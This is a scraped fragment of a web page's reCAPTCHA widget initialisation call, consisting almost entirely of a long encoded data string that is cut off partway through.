      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQPw6JMC1HChWnCjVDCscO5w5Q6WMOuWVsuwpEUCsOZAAA8w6zCmcKOw6/CjsKMw5MoU8O5wrHDqgbDkMOfbcOqLznCmcOWbzTCksKow7lUwq/ChMOPwpI3NCDCn8K/dCE4w77CuRJMw7jDuQBVTGE6w4VwwohUZMOGFWnCiXPDkcOnwpnClitVw7TDisKnw5jCssOkWsOhVVXChcKKwpTClcOGw4ZEwoHCgzsMenVtw5LDqMKWPAkDPMK5w7R6XFnCoMOcOl7CpHhZwqE/wrBMw4JBGzMuw6/Dp8KEUjPDnzguwq/[base64]/[base64]/wpzCq8O4w6vDljHDtsOYw6bCl0wSOgDCo8OCw7dLWMOrw6xOw5fCoSR4w5FNQ3VhKMOLwpFFwpDCt8K4w65+f8KADcOLecKlFmxPw74Jw5/CnMOJw6XCsU7Cr2h4aGwMw5rCnSAHw79bKMK/wrB+ccOWKRdXdkAldcKuwrrChBkhOMKZwrV9WsOeMsKewpDDk3Esw4/CvsKXwo1ww50QW8OXwpzCpgrCncKZwrfDvsOOUsKkajfDiTrCgCPDhcKhwprDtMOUw69zwogPw5rDtEjCkMOewoPCqXvDisKZDxsUwogTw6lFd8KxwpQ5RsKaw5LDmSTDqnHDpycnw5xcw43DvzPCkcK5R8Oiwp/[base64]/Cp3wpCcKAw6pXGUvCmcKbw4PDqU3CqS/[base64]/CnMKfwr9GJ8OpFsKhGBTCiMKyVcKsw51Nw4bCqTNawq4LBjrDng5Qw50TGRhHVnXCrMKXwrjDq8O/Rip/wrLClVcyFcKqQwtWw7Itwo3CmRrDpmDDoxvDocOEwpUxwqpXwp3CosK4XsOOImfCpsKAwoBcw5pQw6AIw7xHw5F3woZYw7F+J3Jgwro+GV1ORS7CrnkWw4DDucK/w4TCssKjUMOiHsObw4Fpwq5JW2TCrTg9D1gqwqDDhiEcw4rDhsK1w48QVw1KwrjCj8KRdHfCvcKmD8KRPATDh00uCRvDr8OXR2NQbMKXMkXDkMKHAcKlQCfDsUAVw5HDqsOFEcOhwoHDojDCnsKSWWHCgEFxw6lewqJiwr10WMOgJ2AlfjY7w5gqFRjDnsK2esO3wr/[base64]/CjCfCrnpVXigRw4DDq8O4woF2woUsw7/[base64]/CixPCo0bDjn54w4fDqMOswpIIJ8Krw6XCiWjDjMO5LlvDhMOrwpV/[base64]/dsKPwpvCkcKIVjFdKnDDiMODUMK0NRAfe3vDpsOwMyV1Jn0MwotSwpA2FcOqw5l1w6HDtnpVLk3Cp8Kjw7YBwrUjGhJHw6rDoMKpS8K1EGTDpcKGw6zChsOxw5bDisKpw7rCugrDuMOIwr54wo/DlMKYJ2PDtT19SMO6wpzDoMO7woEew65iSsOTw5Z6N8OTHcOswrzDsBUCw4PDjcOESMOCwo1kLUBQwrpSw7DClsO+wqvCow/ChcO6YDrDkcOswo7Dl18bw5UPwpZsTMK3w7ANwrjCujgcaRxrwoPDtm3CpVImwp4TwqfDsMKtFMKdwq5Jw5osdMO1w6g4w6Mww4DDiw3Cs8Kww5oEEDoxwplvNSfCkGjCjn8EGCFMwqFUQjQFwoUbHcKnQ8KFwrbCqW/CqMKow5/DhsKpwoF6bA/Cu1x1woNEIsOUwqfCoXdhI03CgMKkH8O0Jk4Fw5HCsU3CiRJdwodgwqXCn8OXZRxbBAF/QsOaA8KmT8K5w6HCusOHwog5wpkCdWjCpcOadAYJw6bDsMKDTTZ0WsK+FFDCuHERwpAPM8OcwqpXwr5oI3luCjsBw6oRJcK2w7jDszgnfiLCrcKVQF/CoMOpw5ZMCzFuHkvDvFPCtMKbw6nDlcKSKsOXw50Iw6rCv8KEOMOrXMOHL2FOw5l+LcOZwrBBw5nCoknCocKZF8K6wqTDmUjCpWDDpMKnQH5twpI2aWDClg/DnzjCgcKVFzZPwqTDulDCr8OTw5HDo8K7FTwnTcOPwrTCgQLDocOWDW8CwqNfwr3DpgXDuzBgC8OXw6jCqcOmYXjDn8KeYjjDqsORaBvCp8ODG3bCkWNpOcKyR8KbwrLCjMKZwpzClHzDscK8wqtUdcO7w5h0wpzCmFHDryzDpcKzAg/CowDCs8KuHmLDgMKjwqrCuBgZE8OuSFLDkcKuY8OCcsKLw5Eewrp7wqbCjMK5woPCiMKIw5obwpXCkMKrwozDqHXCpG9oA3tHZTdUw6BsIMONwo1XworDo3QHIUzCrWlXwqYFwqs6w7LDsRXDmnoQwr3DrH44wpDCgC/Dv0VvwpF0w5waw6ANbl/[base64]/w4nCiMO+KW1lw77DuMKvIVTDl8Kmw6jCmFLClsK7w4RSasK2w49EIBHDmsKhw4TDtj/CrHHDiMOiUGXChcOVXWTDqcKdw6ATwqTCqHd2wr/CvV7DkT3Dt8OXw6fDlU5/w7rDg8K4woXDmn7CnsKrw6XDpMO1ZsKXMSMaA8OjZGhEGHAKw6xSwpPDvj7CnVzDmsKIDUDDhEnCssKbMcO+wrDDp8O6wrIXw7XDiwvCoVghFVdbw7LCly7CjsOZworCgMKuLcKtw5wIA1tuwpMNQRhSLmVRNcOUESvDl8KvdgA6woY+w7/Do8KxDsKPbDjDlD1DwrNRJGPCnXsldMO/woXDqmPCuHd1QMO1WARXwqzDiEQgw4goUMKQwpnChcOkCMO2w67CtVDDsU1kw4dow4/[base64]/DQ55RsOjYcKew67CsMKFMx7CmsKAw6wBLsKewrRow6p/w7nCpMOXCcKUdmZMWMKwbF7Cv8KwN31Vw74NwqpIV8OQZsKNaElBw4cmwr/Co8KGZXDDuMOuwrHCvEIDAsODPl8cOMKKGzrCgsKhf8KDZcKXBHnCgQzCiMKRfFwcbA17woIfdAtLw6zCnyvCl2DDii/CtjNuMsOgOXRhw6xcwpPDr8Kew4PDh8OhSWUPw7vDsSZOw4gXRjlDDAfCmxTClFbDrMO2wq9mwoXDn8OFw6VRQk0lUsO9w7LCkSjDhFfCvMOBHMKBwo/[base64]/CsxR8NcOmSsKPJSrDv8Ojw6Flw7gmczzCsi3CucKOwpDCjcKew6LDjMKEwrbCqVjDoRAnIQnCkC1Zw4nDp8ORIHk3CBxewpnCvsOpwoVuWsOyScK1BHw1w5LDtcOwwqzDjMK6ZyfCrsKQw65Nw4fCrAJrJcKgw4N/[base64]/AgTDv8OoGcK6w5DDgX9Pf3LCrMO5elDCr1xiw6XDocKYV2PDv8OpwrIBwo4pOcKiDMKDZ3fCoFzCjzUsw59nP2zCrsOOwonCl8Omw7DCmcOpw5IlwrBFwr3CuMKywr/CgsOwwpwgw4DCmhfDnnN6w5nDl8Kqw7LDm8Ktw5vDlsKvEGLCksKzWUYJK8KiNMKiHxDCmcKLw7Viw4LCtcOTworDpRZYasK0HcK7wpLCpsKgMw/DoCxdw4nDl8KawrHDp8KiwoUkw4EowpTDnMOQw4zDo8KHCMKFWyPClcKzC8KITmvDlcK5HnLCv8OpYGzCusKFYcOCasOjwp4uw7cSw61rwpzCvCzCsMKRC8K6w43CqlTDiRQjVAPCr284T1/DnAnCq07DjBPDncKgw6puwofDksObwpkqwrwkWn8MwogrMcO8a8OvZsK+wo8Ew7MYw47CjQ/DhsKBYsKOw5DCs8O5w7FEVTPCgT/[base64]/Cii1bNw01wrVVwqLCvCLDjC/DjVpdwoXCmCfDmT1mwq1WwpvCtiTDgsKaw584FkA6McKfw4rClcOIw7DClcKCwp/CoFJ/[base64]/DtsOWwp01MCHCmMKEJ8KoI8KRw5jDvMKqeCnDvEnCoMOQwoo9wrpVwohfVBl4Kj9Zw4fCt1rDvlhGQjETwpcXfiYbM8ObNHxRwrcKEyMGwrENSMKhfsOAVD/Dl3vCi8Klwr7DlVfCpsO8JR8rHFfCgsK5w6rDt8K5QMOJf8ORw67CrRrDksKbHnjCg8KsHMKvwoHDncOMHgHCmSvDtkDDpsOAfMKqacOTUMOxwoc2DsOQwp/Cg8OteXfCkwgPwqHCjU8Nwqd2w7LDocKWw4gRD8O3w4LDnVDCrk7CnsKickQ5W8OWw4TCscK6TnQYwpPDncOOw4ZqYMKjw5rDn2cPw4HCglZpwq/DkxhlwrV1O8KrwpA7w79vccO5XzvChwEZIMK4wofCj8OXw5PDisOrw6p4dBrCqsOqwprDgR5hfMKDw4hjcMOGw4NrTcOXw4PChhljw4d0wrzCmTtMYsOEwqnCvMOGBcOKwoTDhMKfLcORwoDCp3R2Xm4HDhHCqcOow49HEMO7Sz9xw7DCtUrDkw3DpX1cdcK/w70BWcK/wpMNwrDDs8OdFz/DusKIRU3CgEPCqcONCMOGw4HCq1sIwobCh8OTw5zDksKpwqTCpVwzKMKkIVZ+w4nCt8KmwoPDvsOGwpvDrcKowpo1wph/S8KuwqXCgxMNeE4Nw6cFXMKuwrXCp8Kcw4dRwrjCusOOcMO+wq3Co8OFF3vDhMKGwoUFw5A2w457em8zwqZsP1QNJsKgNmzDr1g5CE0IwpLDo8OBdsO/[base64]/Rm9Xw5XDp0DCpy3CkDzDoMKNPAVpXEtMwooywrIQfMKdw4FyTl/CksKZw6PDtsKec8OxX8KHw7PCu8KQwoLDgRvDjMOUw47DuMKbKUhvwrvChsOzwp3DnAoiw5nCgMKfwprCoAUXw68+GMKqdxbCvsKhw7gIf8K4BnbDvypfGUJ5OcKzw5peJijDq27Chy5QY0hCQ2nDpMOqwoHCl0nCpB8pQz13wo4iNkpuwrTChcKjwrdNw4B/[base64]/[base64]/Q3ctw6PCncORw5XCiGrDqsOFwqkuFcOyTlJXDQ0nw5XCt3TDn8OQRsOLwqAxw7NGw69+enfCqVdXHTV8WQXCji3DkcOewr8+w57ChMOATcKiw4Yyw5zDu2jDkxnDqCMvWXhuLcOGG1RlwpLDqFpHCMOqw5Akck3DsH4Qw4ccw7JJNirDsmM/w5zDisK6wrF2E8K9w6QCaAXDowFxAVB7wo7CscKIYF0vw7bDnMOvwoDCtcO1VsKQw5/DuMKXw4pXw6LCiMKtw4g0wp/CkMOgw73Dnz9cw4PCqDHDrsKRLUrCmhPDnh7CrBpaT8KZYVvDvT40w4JOw69FwojCrEo9woBCwonDlMKKw4oBw5LCtsKHNhUtIcKCRMKYK8Ksw4PDhE/CqijChn0lwrfCr3zCgk0JfMKIw77CusO5w5HCmMObwpvChsOEZMKZwpbDi0jDpy/DsMOURMKiNsKMegFqw6HClTfDr8OWSMK9bcKGYBIrRMOyZcOsfivDkARcYMKpw7XDq8OCw57Cu2siw6cqw606w7BxwrrChxrDtStLw7fDrBrCncOeXxA8w6Fzw6EFwoUqHcOqwpQUBMKTwovCsMK3RsKKUzN7w4DCrcKBBDJdAyHCosKMwo/Cs3nDp0HCq8K4E2vDs8Ozw7DDtRQ0S8KSwp0sTG8zfcOrwobDkEzDrXA3wqtZe8KkYjVUwqnDmsO9T3cQHxbCrMK6SnnCliDCicOCccO0RzgbwoRXBcKgw7TDr2x5IcO7KcKfaknCv8O1wp97w5HDjFfDvcKYwrQ7KTddw6/DpcKrwoFFwpFxNcO9cmZcwqbDuMONNGPDqXHCsQxFEMOLw7ZJTsOqQkEqw7bDiiE1esKxbcKbwr/[base64]/[base64]/[base64]/[base64]/CuMOgR8KqS8K/csOtwpVUQzjCtk/[base64]/WWTDpxAfw4huwq7CuCljwocgQj9Cw6Znwp/Dl8OkwoDDs3E3w40VKcOQwqY8GMK0wpbCncKAX8Kxw7ADXnYUw47DhMKxVQ/Dj8Kzwp0Iw6fDg28JwqFSacKOwq/CusKHBsKYHirClAplcwnCp8KNNEnDvmDDhsKiwqfDicOxw7cRT2TCvm/CsFUCwqJoRMKUCMKLHXHDsMK5wqc5wqtjbFTCrU/Cg8KxFQxIJgM9CVDCmsKGwoZ5w5XCq8OPwp0BBWMPFFwuUcOQIcOlw7NcWcKLw58WwoRXw4XDqBnDtjbDkMK6W0kjw5vCowtIw4HDksK3w5YQwqt9DsKtwooFI8K0w4UQw7/[base64]/[base64]/DkTbCmnnClMOGw4xFJVE6wo3DisK/NMOHZ2N9wpsYIh0kZsOtRyE2a8OXHMOiw6rCk8KrUGbCl8KHHxdef0JJw77CoA/Di1bDjUwkOMKiWHDCiH1nRsKuIMOIHcOxw4TDmsKfHHUBw6DDksONw5YNfEtdRjHCthNnwrrCoMKbUzjCqkNCGzbCpVTDjMKhHgRKG33DumYjw5kqwofCrMODwrrDo1jCvsOFFcO5w73DiBI9wozDtW/Cow5lYhPDjiBXwoEgT8Ofw48mw7pGwpYSwocgwqtQTcKrwqYzwonCpAE8TCDCq8KHVsOwLMOBw41FDcO0Z3PCvlg4wq/[base64]/Dq3DDrCzDlcOOw7hUw6FnwonCg8KcwrbCoVlfw6dAL8KswpvDusKXwovCuBIiWMOeWcK1wrw/AAXChcOkwqUfM8KwWsOpOGnDqMKlw4tIKxNQZw/DmzjDiMO1ZS/Cvghnw5XCgTvDn0zCk8K2ClTDoWHCrMO0Skobwqggw5wTbcOYY0RSw6bCuXjChcKLNF/Dgw7ClzAcwpnDvlDDjcOXwoTCvzRrRMK9E8KLw6JtcsKew5YwasOMwq7ClAJlbg0xKEDDrx5LwqwZQX4adV0Yw6kxwrnDiwdtY8OiNgTDoALCk0PDicKpb8Kmw6xvcBY/wpdRdmg9dcOcVEwrwpzDmCVMwrQpZ8KSMCEMMsOUw7fDosOHwonDnMO9VMOLwrgqaMK3w6jCqcOGwrrDn2sPeErDkHF8wobCk2DCtCgtwqlzbcOPw67CjcOiw6PCpcKPECPCnn8awqDDk8K8IMORw6hOw6zDgVjCmX7DplPClABPe8O6cyjDsQZUw5LDtl4/w6pqw5wWG1nDhsOQJsOCVsOFdMOyeMKvTsO/Xmp0BcKfEcOAQFpCw5TCrhHDjFnDmT3Dj2zDun8iw5IuI8OObDsIwrnDjXd+LUjCvQQCworDvzHDl8KIw6DCv2Mow4vCplwKwo3CvsO2woDDo8O1LHfCpsO1LThYwq8SwoN/wqXDo0TCugzDvV9vSsK9w40MdMOTwokvUX3CmMONPB9cAcKuw6nDji3CnygXNVF0w7PCt8OLZ8Onw681w5BAwqhYw6BuS8O/[base64]/CkMKnMTXDhivCgXFDPcODwrXCkGjDkHgENWPDhWbDs8KAwp05IUkTTsOiXcKHwoTCq8OmOlzDjCvChMOnaMO5w43Dt8KVRDfDtWLDolx5wqLCgcKvKsOsJGlWeTjDosK7ZcKHdsKADX/Ch8KvBMKLRhnDlynDiMOxPsKzw7VQwq/ClsKOw4jCs0pJDH/DsTQxwq/DqsO9ZMKHwpDCsDTCgcKnw6nDi8KFFxnCvMOMDBokw70IXnfCu8Oiw4vDkMO/DnV+w6Qbw7fDgmJvw588Um/ClARJw7rDgXfDvh/[base64]/b8O5ZMOXw47CixPDvsOwwo9RMcOKw5zDtS5MwpbCqsOGwqY3DQtWbMOSXTDCiRAPwpA7w6LCjiPCnQ/[base64]/DuXcSwqDCu8OLwq42wrzCjsOrwo/Djg7DuHs+XU/CggNnLcK2T8KZw5MmS8KobsOGH0wLwqzCq8OYTkzCgcKOwpQ/[base64]/CksO5w77Dvw1gw5EsIcODwq/Co27CgcOzT8OBw6zDmjc9bVTDksObwrPDrUArNkzDmcKeYcKyw517wp3DgsKPc0jDjULDtQbDocKQwpzDpkBLXcOVFMOMO8KfwoJ6w5jCnArDmcOVwogGO8KjOsKLasKSWcK6w69dw71Uwpp7V8K8wqDDhcKBw6dxwqrDosOLw4ZRwpNCwqImw4/DpUZJw5xDw7vDr8KUw4XCoTDCsBvCsg7DmBfDtMOhwq/DrcKhwqdrIigEI01TTGvCjQ3DosOzwrLDiMKFXsOzw6BnLX/CsngrbwfDnU9EZsOLMMKHDRnCvlnDqyjCt3rCmBnCjcO3I2drw6/DjMOLIkfCjcKmcMOPwrVQwqLDm8OgwrjCh8Ozw5vDhcOWF8KoVlfCtMKzFmxXw4nDsCfDmcO8JsOlwpofwoPDtsOtw5Iawr/CuDQXJsO3w5I6JWQVXk0QU1ASWMOZw45DUynDkFjClSUdAn/[base64]/CtTk+wpXCv8Ovw5bCqMOnIELClMOOwrkRw5DCqsO3w7DDgEHDtsKzwoTDvTrCicKdw73Dt37DqMOqZAPCpMK8wrfDhkPDhTPDlQ4Iw5NbC8KIVcOMwqnCgCrCsMOnw6t2bsK7wrvDqMKvTWUtwqXDlW/Dq8Knwqdww684PsKBDMK5AcONeBgRwpd3KMK4wqjCg0zCrB8qwrPCt8KjEcOQw6QpWcKfJTIGwpVYwrIabMKrMcKzL8OGeGJSworCvMOxHm4Pfn1tHmxyeGvCjl9fFcKZcMOLwr/CosKSXENIB8K9RAcgXcOIw5bDgmNiwrd7QgzCsml4Wn/DpcOswprDqsKbHCTDhlpqJgTCplbDnMOCHnHCnQ0Zw7LCnsKkw6DDixXDlVcMw6vCqMOZwqEbw5nCrsOYecOiIMKgw4XCjcOpLS89LBzCgsKIBMOvwpEtGMKuOhHCpsO/GsKRGRbDiQvChcOUw7zDnEzClsKgX8KjwqLCiwQ7MSvCnyggwr3DmMKnQ8KdbsKpI8Otw4LDl2DDlMOuwrXCjMOrH3Jkw43Dn8OwwoDCuiEEVsOGw67CuTB/wqzDuMKIw7jDv8OMwqjDtMOIJMOEworDkXTDgGfDgjYmw7t2wqzCj24uwpPDiMKiw6HDhxdXOxtMBsO5acKxUMKIZ8KdTAZnwoluwpQXw4RhMX/ChRw4EcKkB8K4w6sQwofDtcK0ZmrCtWF4w4Zdwr7CvUl0wqlXwrAXHG/[base64]/Cs0LDt8KOUMKWwqrDmCXDvcOOw6t+w6c6wqJUwrJzw5XDkRF9w4FJWRxRw4XCtMK8w47CqMK4wpnDncKAw7wCRnw6XMKKw7MkdGJcJxAHH13DkMKRwqseK8K0w48TcsK8V2zCsRjDs8KNwpXDnF4hw4/ChxJQOMKsw43DoXMIN8OkeF3DmsKSw5/[base64]/Dg8O9IVBQw5VIw6fDo8Odw6RQNinCicOlRUZfSBwNP8OBw6h0wopxBgh2w5FCwp/CnsODw7nDosO8wrU7cMKNw7cCw7TDosOOwr1iHMKkGxzDmsO1w5RPbsK4wrfCjMOKL8OEw7lcw7gOw69zwoXCnMKYw44bwpfCuW/DtBsAwrHDtVPChAliWFvClFTDo8Ovw7vCm17Cg8Krw4TChV7DmcOmYcKQwovCk8OwOSFhwonDmMOAXkbDp3Z4w6vDoSkHwqoWHUjDq0lGwqpNJQvDqT/[base64]/DssOMw7MLWT/DsnfCkA/Cu8OgwojDuAbCpDXDt8Opwr0Fw5hewqczwpzDosKkwo7DpDgGw7tBPFvDv8KHwrh7c14PV09HaDvDn8K7Uy48BgpSPcOiDsOSA8KZXD3CiMOlGyDDjcKVJcKjw4zDkABrAxMMwrljbcKlwq7ClBl/F8KpZnDDksOqwpJaw7YwNcOZDyLDshnCjisdw4Mkw5jDi8Kkw5DCh1IkPx5SYsOMFsOLIMOrw7jDuX5JwofCrMOpdnEfecO6TMOowrLDo8O0GB/Dq8KEw7Qhw50ia3zDs8KoQQ7Cpkpkw57CnsOqUcKXwojCgWMGw4TDlcODPcKaNMOCwpJ0GVnCnE4GdWsbwpXCr3ZAKMKCw7HCrADDosOhwrwqMQvCmGHCpcOJw492U1srwoEEETnCvT/Cj8K+VQMdw5fDqCw+Mn0GTh8MAQzCtid/[base64]/[base64]/wrVfVREaw4TDpMOqw6A4wo3CisKpUMOHw4pEDMOEw5IxE0bDo2NMw79qw4EDw6dlwo3CoMO6eEXCsGbDowrCljPDmcOawrHClMOITMORe8OcVWZtw591w67ChX7DusOtDMO6w6l8w6bDqiVtHRTDii/[base64]/Cr8Kzwr5sKcKCScOjRgPCgMKgE149wrhOBXQzU0/CnMKzwp0mdwxVEcK3wo7CuHDDl8K4w49Uw7thw7fDoMKiAX81dcOxCArCoC3DusO7w7VVMEbDqsKERm/[base64]/[base64]/[base64]/CjMKLwpYAQT/CqVhVGHTCv38fw67CnGdYw7/Cp8KNRUbCtcOuw5fDtx4oFWtkw6VfcTjCun4SwpnCi8KMwovDjhzCocOJcl7CrFDChHJiNxxuwq0MUMK+FcKSw5LDgwzDnmzDi1FXXEM1wqALAsKuw75Jw7QCSU5PF8OYf37Cm8OtWXskwqDDkGnCnGrDnHbCp0d9SkA8w6Jsw43CnH/CglPDvMOywqEywpLCjGYEOQ8Mwq/Cq2JMImhwBH3CrcKaw5srwohhw6VOHMKMPsKZw5MGwqIbaFPDk8Oow5prw7DDhzMewrsBMsKqw6bDs8OTesKdGATDo8ONw7LCqCdZf0MfwrY9OcK8H8KmWz/Dl8Onw7PDkMK5KMOSK3kMSlBawq3Cqi1aw6/[base64]/ChsKswovCgH49d8KSwrzDt8OQWHcGwr/DmMKbYW3DoHAfV3HCs389NcO0XxjCqQQocyDCiMKTd27Chms2w6x9IMO+IMKZw5PCpMKLwrFfwr/DiCfClcOhw4/Cr3Mqw7PCjsOcwpcZw69KHcOMwpYKAcOeFFAwwpXCucK2w4JUwpRKwpLCi8KbQsOQF8OONMK4BcKRw7sjMQLDrU/DsMO8wpAOXcOdR8K9Cy/DpcK0wr92wrvCoAPDsV/Cv8Kcw7VTw5VVSsKwwoPCjcKEHcO9McOEw6jDgjMbw55nDgZ0wrwdwrgiwo1jRiYUwpXCngoQJcKCwr0bwrnDiAHDqE9ZcSXCnHXCqsO0w6NTwqnCk0vDt8Oxwo3DksOjGXQFwqXCtcKjDMOPw4vDtEzCtlnDicOOw57DmMKja3/DvnjCs2vDqMKaWMO3ekxla3sSw5TCu1Zrwr3DqcOWc8K0w4zDk0hnw75hUMK9w6wuBShoKz/CuWbCuX9qTsOBw65gCcOewpsoRATCjnEtw6zDjMKLAMKlaMKOE8OBwrPCq8Kaw6dgwrBPecOxWEDDrxZywrnDjS/DrBBXw6kULMOowp9kwozDusOlwqcCfBgUw6LCk8OBcS3ClsKJR8KlwqsXw7QvIMKaMMO6JMKTw4IpXcOoDD7Co3wGG2kbw5/CoUo+wrzDo8KcQsKFN8ORw7rDo8OmGVjDucOBKlgZw57CmsOoHsKfBVvDlsKNfSzCpMK4wrx4wpFcw6/[base64]/DtxfChk/[base64]/DunBfwqDCp8OLw7TCv8OobMKdR3sAwoo+w5E1UMKJwpFDBTBkw592T3I1HcOmw5PCkcOvV8O2wqHDqAnDuDbDoDjDmQFOC8Kfw4cRw4cXw4Q1w7Nzwq/[base64]/[base64]/wrtuw4FVWCg7woYcwqzCmgPDrsKhAUoeVcOuBCMAwqIKUV0dLwgfTwUlGMKXYcOJTMO2WgHCtCzDi2gBwoghST8IwqjDscKXw73Dk8KrXFjDuhtkwpsjw4NoccK4UxvDnGM1YMOYJcKfw7rDkMKteFV/EcOzLU1Vw7PCq2UaYH9cX1JuTWw+a8KdfsKOwogQYsKTPMOdMMOwMMOeK8KeH8K5OcKGw6gBwpsETsOZw4pZQygfG3l1M8KHQAxICF5EwozDi8O5w65mw5V7w5EzwognJQpxeV7Di8KXw40xSWXCgsOHBsO9w4LCmcOZHcK2Xj/[base64]/[base64]/CqFzDqMKJw7oZYAvDpsKIDS3Cu8OpR2rDkBDCsVMwasKzwp7CpcKywqFXPsKsYsKxwpUZw4vCgGNDX8OkecOYYhgbw6rDr3BqwosICcKdV8ORKUrDqGIoCMOWwoHCrTfCqcOlWMOWI1ccHFoawrJYDCrDiHgSw5DDqz/Cv0t0BDTDiQ/[base64]/Cmm1POsKIw6zCnRfCqEvDmUgjwqozwp3DvsKyw6nDjCMgecOSw6vCm8KFdMORwqHDisK8w47Cvwxyw44awrJUwqREwrXCn24zw7xOGwLDq8OEEjvDgEfDs8KIRcOnw6Nmw74CEcO7wofDuMOrB1vCmjxwPA7DghR2wr8gw7jDsEMNImDCpmg4AsKjYjN/w7IMCxpvw6LDrsKkORZkwoFZw5pHw544ZMOhWcKHwofCscKpwp7DssOkw4FBwqnCmC92wrzDiHLCscKqDzXCijHDucOELcOvegoXw5ETwpBfPTPClgRowp0Zw5hvQFtVfsO/KcOOUMK7M8Onw6wvw7TDjcO7K1LCqz9ewqYiEsKvw6LDsXJHCE7DkgLDvmlOw6/Cpz10T8O6HiTCnk3DtSZIRx3DvcOHw65nasKTCcKpwpBlwpEZwowiKkZswoHCl8Ouw7TCkyxNw4PDhAtcakBCGMKIwqnCoFjDsj5twpfCtz5NTQcsIcONTy/Cq8KewpnDhMKOaUbDmwNgD8KkwoImV3/ChMKswoZfIU8rZMOQw4bDg3bDksO6wqZVaBrCnxhVw6NNwph2BMOnCgLDt1LDrcO8wr05w5gJGBTDlcKlZm3Dp8O1w7rCisKmbCF+AcKgwq7DiiQsXE8jwqEsBXHDrHXCgmN/XsO/w6Etw7LCvlXDhQDCpifDuXTClw3DpcKNCsKUOntDw4YvA2s6w4w7w7AEOcKjKisMZUozPTUQwpPClGrDlBzCssOdw70EwqYpw6/DmMKtw51tUMKKwqHCuMOoADnDnU3Di8Opw6MQwoggwocBBErDtmUOw4lNdwnCjsKqF8OacE/CjEwKJMOKwpMzS0siEcKAw5HCmSpswpPDjcKKwojCn8OJDlh6PMKfw7/[base64]/DicKJaMOkw47CocOMwqA7w5bCicOPHA/DhE0swrHDp8O9fmBNN8OFCWfDrsKcwoBewrfDiMOAwqozwqTDvFxcw7JewqkxwqxIQQfCljfCl0LDkQ/ClsOYdXzDqE9TU8K5XCfCs8OVw4QPCiZvZ2xkPMOEw5zCtMOHMXvDuWVMH3MXI2fCnQMObyc/RS4VUMKPbUzDt8OwN8O9wrXDisKqd2Q8ax3Cj8OFYMK/[base64]/[base64]/DscKjwqpAwpk+wojCrS3CgcOgRMKBw7dvUx0mEMOUwo8Gw4PCpsOTwrRrAMKRNcO/YGTDksORw5HDuQjCv8KIQsOeVMOlImZhaxo2wrBew6lIw6rDojvCrwUjO8O8bxTDlHELBMORw6DCmnV2woLCoSJOZmDCjVPCnBRMw79jFcOjTjN0w7paAAs0w7rCtg7DuMOjw51XN8OUAsORTcKJw6Y/DsKfw77DuMOccMKAw7bCrsO6FlbDicKdw7YnO2HCsirDhgIDFsOkXltiwobCknnDjMONEUnCnAZiw45KwqPChcKPwprCncKYez/[base64]/[base64]/DnitNw4jDkcOMwp5/w4PDvcKPwofDvGEdMsOCwp7DiMKvwpdDCsO7GV3Ch8O6IQTDt8KMV8KaX1lYeEZYw4wcX3seZsK5YsKtw5bChsKTw74pd8KWQ8KYNiZdAMOIw5HDn3fDunPCl23Cj1pvGsKKV8KUw7xew4s7wpF3Oy3DgsK9KlTDn8K7KcKTw6EXwrtBJcK/woLClcOcwrbCiS3Dj8K3w6TCh8KaSjvCjmw/WsONwrfDusOswoZ5EV8JEDHCtQFKwpHCkE4Dw4jCtsOLw6TCosKbwojDk3/CrcO+w5zDojLCkF7CocKlNiBvw7tbRWLCl8Oaw6vCuwTDtADDpcK+DiR4w74Nw6YUHxNJVGciXjFCDcKkGMOzDMKAwovCvHLCkMOWw6YCWhxwPWzClm9/w6zCrMOvwqXCq0d5w47DmCJ2wprCqC8pw6UsR8OZwrJzJsOpw65wQnkRw5nCpDdsB3oTcMKzwrZHCiB2PcK5YSfDhcK3KUvCsMOBOsOqOXjDp8KLw7p0OcKhw7ZkwqrDrnAjw4LCm3jDrm/[base64]/DgSE/wpXComDCgUrCg25mw5fDvsK7w7TCsxY9wo08wqhuEsKew7nCtsOdwqLCk8KJXmU6woTCksK3SzfDoMO9w607w7/DqsK0w4hGNGPDksKBGyHCn8KMwrxcVBIVw5MMJMOnw7LCvMO+J1ATwroUfsOSwp1oDQ0dwqVdWRDDpMK7P1LDg0siKcOwwoXCqMOzwp3Dh8O4w7osw4jDj8KywqFfw5HDp8OPwq3CtcO0fUg3w5vChcKhw4XDnSoeNAFow4rDg8OLEmLDlH/DosOYWH7Cr8OzTcKfwoPDl8Ocw5nDmMK5w51zw4ArwpADw4nDghfDinbDlmzCrsKkw53DuHNLwqAdMcKfP8KSHcOXwrzCmMK9bsKPwq92aF1WO8O5E8OQw7QjwppDf8O/wpAhfG9yw5d1RMKEw6Y0w73DhUx9fj/Di8O0w6vCl8OgBBbCrsOswowTwp0uw7xSF8OzaU92IcOAZ8KAL8OGMTrCkWgZw6fDjkNLw6BHwqoYw5zCuU4qHcOgwpzDqHQ0w5/CjmDCicKyUlnDhcO+O2hgYVUhHMKLwp/DhSDCvMOkw7HDimDDi8OCUirDlSwIwr8lw55awp7CjMKwwqAXBsKpeA/CgB/DoBjChDjDpEYSw6/DmMOVIyQewrAPfsKuwqYSUcOPGl5dRsOfB8O7fMKtwrvCrH/CuV0BCcOzCyvCqsKGw4fDnERmw6RBCsKlDcKFw6HDqSZew7fCvUgJw6bCkMKswo3DiMKjwqrCvQ/ClzB7w7fDjhfCg8K4ZV8XwovCt8KMDXnCrcOZw4QYB1/Dq3rCo8OiwqPCmwkDwojCtR/Cv8OZw6AXwrg3w6jDkDUuN8KhwrLDv00iCcOvZMKtYzLCmsKzb2nCjMOEw6s2woYUHxDChcO5wrQiSMOnw7wQZMOWU8O1PMOuKC53w7kgwrJcw7bDmGPDjjHCssKbwpXCqsOjFcKJw6/DpgjDlsOHRMOSXUkvHRwyAsKzwrvDnRwdw7fCqX3CjjPDnydPwpvCssKUwrZdbyg/w57DiW/[base64]/[base64]/w4/DoBfDlznDlBXDlkQacmdLQSXCu8KLe2IVwrbChcKYwoUmLcOHwpYKeyLCvRofw5/[base64]/CswjCp8Oad8OaFSHDq8O0wqtew4M6w4zDjULDpml3w5Qzcz/ClR8kH8OawprDhUsnw5/Cu8OxeXoJw4XCrsOCw6rDmsOZcjMLwpkzwoLDtiUVQEjDhUbCnsKXwpvCugcIAcOcX8KRwqTDo27DqUXCr8K1fU1ew7g/HW3DucKSCcOnw7XCsHzCgsKOwrF/RWc5w6DCi8OFw6oOw4vDkTjDtiXDtx48w4bCtMOdw7TDtMKhwrPChSIfw7FtS8K